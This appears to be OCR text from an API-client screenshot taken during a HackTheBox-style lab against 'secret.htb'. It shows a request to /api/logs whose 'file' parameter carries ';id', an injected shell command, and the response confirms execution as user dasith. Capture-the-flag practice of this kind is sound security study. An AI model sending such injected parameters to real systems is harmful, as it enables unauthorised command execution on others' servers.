 Overview
GET http://secret.htb/api/log
No environment
HTTP http://secret.htb/api/logs?file=;id
Save
Share
GET
http://secret.htb/api/logs?file=;id
Send
Params
Authorization
Headers (7)
Body
Scripts
Settings
Cookies
Headers
6 hidden
Key Value Description Bulk Edit Presets
auth-token eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQi...
Key Value Description
Body Cookies Headers (7) Test Results 200 OK • 112 ms • 399 B
Pretty Raw Preview Visualize JSON
1 "80bf34c fixed typos 🎉\n0c75212 now we can view logs from server 😃\nab3e953 Added the codes\nuid=1000(dasith) gid=1000
(dasith) groups=1000(dasith)\n"